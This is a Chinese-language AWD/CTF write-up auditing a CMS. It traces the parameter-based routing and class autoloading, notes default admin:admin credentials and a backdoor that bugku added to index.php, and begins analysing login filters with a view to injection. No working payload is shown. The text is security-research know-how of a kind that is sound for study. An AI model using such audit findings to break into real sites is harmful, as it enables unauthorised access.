前言
这个awd打的悲,后台默认用户名密码为admin:admin,但是几乎所有人都改了
而且一进去看到这个cms就有点懵逼,都不知道这个cms是干嘛的(没用过相似的cms)
虽然网上找出了很多相关的漏洞,但是不知道为什么一个都没用上,或者说是用不了
所以现在来审计一下这个cms
根据里面的注释我得出是 v5.5 的版本(虽然不知道有没有经过bugku的魔改)

不过上面说的版权倒是给我整不会了,有没有专业人士说说我这个研究算不算破解,反正网上挺多的
而且bugku也对其进行过修改(awd的时候index.php加了个后门)
路由分析
我进入后台admin的时候会自动跳转到 index.php?case=admin&act=login&admin_dir=admin&site=default
据我的经验,这里用的是参数作为路由
case=admin # 指定类
act=login # 指定类方法
admin_dir=admin
site=default
一切都是由 lib\tool\front_class.php 中的 front 作为引导
index.php

进入该类,找到dispatch函数

method_exists 是 PHP 中的一个内置函数,用于检查一个类是否包含某个指定的方法(成员函数)。
也就是说 $case 指定类, $method 指定该类的方法

case: admin_act
method: login_action
而这两个值都由请求参数 case 和 act 决定
但是这个类的路径在何处呢,我们继续追踪
在 method_exists 的上面,case已经被new过了,当new的时候找不到类时,就触发了 __autoload 方法


最后类的路径是 lib/admin/admin_act.php
为什么会找到这个地方的类,

set_include_path 可以设置文件包含时的路径,这里设置了 /lib/admin ,而该方法在 front 的初始化函数就被执行过了
被设置的路径在index.php 中也被设置过

set_include_path(ROOT.'/lib/default'.PATH_SEPARATOR.ROOT.'/lib/plugins'.PATH_SEPARATOR.ROOT.'/lib/tool'.PATH_SEPARATOR.ROOT.'/lib/table'.PATH_SEPARATOR.ROOT.'/lib/inc');
也就是参数路由的执行函数都在 lib 文件夹中找
后台登录分析
既然知道了路由规则,那么现在看看是否能通过注入到达后端
首先通过审计代码我们知道一共有三处过滤,第一个是new front的时候 __construct中的过滤
index.php

lib\tool\front_class.php
